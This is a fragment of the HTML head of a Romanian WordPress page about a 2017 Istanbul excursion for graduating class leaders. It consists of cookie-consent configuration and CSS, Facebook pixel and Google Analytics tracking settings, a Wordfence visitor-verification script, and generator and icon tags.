button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"[cky_readmore_text]\" target=\"_blank\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["510098738787875"],"eventID":"261abd39-5a90-48ca-a0a8-e8961efba82b","params":{"post_category":"Tabere 2017, Turistic","page_title":"Istanbul - Excursia \u015fefilor de promo\u0163ie","post_type":"post","post_id":25620,"plugin":"PixelYourSite","user_role":"guest","event_url":"proedus.ro/istanbul-excursia-sefilor-de-promotie/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["510098738787875"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://proedus.ro","ajaxUrl":"https://proedus.ro/wp-admin/admin-ajax.php","ajax_event":"d2428a0315","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769138771"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script></script><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8EPV0TZJTR"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8EPV0TZJTR');
		</script>

	<meta name="generator" content="Redux 4.5.10" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//proedus.ro/?wordfence_lh=1&hid=4984B47FA1E90BE59A8516A2B3894C68');
</script><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9wcm9lZHVzLnJvXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGaXN0YW5idWwtZXhjdXJzaWEtc2VmaWxvci1kZS1wcm9tb3RpZSUyRiZhbXA7X3dwbm9uY2U9ZjFiOTJhODU5ZSJ9" /><script type="text/javascript">document.documentElement.className += " js";</script>
<link rel='stylesheet' id='wwp-elementor-breadcrumbs-css' href='https://proedus.ro/wp-content/plugins/wwp-breadcrumbs-for-elementor/assets/css/wwp-elementor-breadcrumbs.css?ver=6.9' type='text/css' media='all' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-180x180.jpg" />
